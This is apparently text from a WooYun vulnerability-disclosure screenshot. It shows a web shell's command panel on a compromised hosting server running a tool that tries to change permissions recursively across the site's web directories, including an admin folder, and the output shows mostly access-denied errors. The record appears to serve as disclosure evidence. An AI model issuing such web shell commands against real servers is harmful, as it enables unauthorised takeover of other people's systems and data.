 Execute Command >>
CmdPath:
c:\windows\rbs
Argument:
-r -v 024dbjj e:\host\0233ab\web\*.*
Submit
path: e:\host\0233ab\web\, files: *.*
Enabling privileges...OpenProcessToken in SetPrivilege failed.
Could not enable Take Ownership privilege, trying without.
OpenProcessToken in SetPrivilege failed.
Could not enable Restore Files privilege, trying without.
OpenProcessToken in SetPrivilege failed.
Could not enable Backup Files privilege, trying without.
OpenProcessToken in SetPrivilege failed.
Could not enable Bypass Traverse Checking privilege, trying without.
ok.
Warning: SetCurrentDirectory failed.
Getting account SID...ok.
Modifying files and directories in e:\host\0233ab\web\ that match pattern *.*.
Processing e:\host\0233ab\web\. ... Error: SetFileSecurity for e:\host\0233ab\web\., code 5.
Error text: 拒绝访问。 (0x5)
Scanning directory e:\host\0233ab\web\ for subdirs.
skipping '.' directory.
skipping '..' directory.
Going to directory e:\host\0233ab\web\4213.
Modifying files and directories in e:\host\0233ab\web\4213\ that match pattern *.*.
Processing e:\host\0233ab\web\4213\. ... Error: SetFileSecurity for e:\host\0233ab\web\4213\., code 5.
Error text: 拒绝访问。 (0x5)
Scanning directory e:\host\0233ab\web\4213\ for subdirs.
skipping '.' directory.
skipping '..' directory.
Scanning of directory e:\host\0233ab\web\4213\ completed.
Going to directory e:\host\0233ab\web\advs.
Modifying files and directories in e:\host\0233ab\web\advs\ that match pattern *.*.
Processing e:\host\0233ab\web\advs\. ... Error: SetFileSecurity for e:\host\0233ab\web\advs\., code 5.
Error text: 拒绝访问。 (0x5)
Scanning directory e:\host\0233ab\web\advs\ for subdirs.
skipping '.' directory.
skipping '..' directory.
Going to directory e:\host\0233ab\web\advs\admin.
Modifying files and directories in e:\host\0233ab\web\advs\admin\ that match pattern *.*.
Processing e:\host\0233ab\web\advs\admin\. ... Error: SetFileSecurity for e:\host\0233ab\web\advs\admin\., code 5.
Error text: 拒绝访问。 (0x5)
Scanning directory e:\host\0233ab\web\advs\admin\ for subdirs.
skipping '.' directory.
skipping '..' directory.
Going to directory e:\host\0233ab\web\advs\admin\css.
Modifying files and directories in e:\host\0233ab\web\advs\admin\css\ that match pattern *.*.
Processing e:\host\0233ab\web\advs\admin\css\. ... Error: SetFileSecurity for e:\host\0233ab\web\advs\admin\css\., code 5.
Error text: 拒绝访问。 (0x5)
Scanning directory e:\host\0233ab\web\advs\admin\css\ for subdirs.
www.wooyun.org